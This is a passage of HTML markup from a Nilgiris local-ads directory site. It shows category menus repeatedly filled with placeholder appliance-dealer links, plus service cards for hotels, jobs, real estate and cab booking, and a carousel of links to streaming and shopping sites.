											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://nilgirisads.com/assets/images/20.webp" alt="Nilgiris Ads in Nilgiris">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://nilgirisads.com/Nilgiris/Hotel" title="Hotel Bookings in Nilgiris" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://nilgirisads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://nilgirisads.com/assets/images/icon/job_search1.jpg" alt="Nilgiris Ads in Nilgiris">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://nilgirisads.com/job" targrt="_blank" title="Jobs in Nilgiris" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://nilgirisads.com/assets/images/p1.webp" alt="Nilgiris Ads in Nilgiris">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://nilgirisads.com/Nilgiris/Real Estate" title="Real Estate in Nilgiris" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://nilgirisads.com/assets/images/ser5.webp" alt="Nilgiris Ads in Nilgiris">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://nilgirisads.com/Nilgiris/Travel" title="Cab Booking in Nilgiris" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://nilgirisads.com/assets/images/online-shopping.webp" alt="Nilgiris Ads in Nilgiris">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://nilgirisads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://nilgirisads.com/" title="nilgiris Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/nilgiris.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>nilgiris Ads</h5>
								<p>76 Cities . 58 Listings . 2265 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://nilgirisads.com/blog/RedBack/18"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/" alt="RedBack" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>RedBack</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
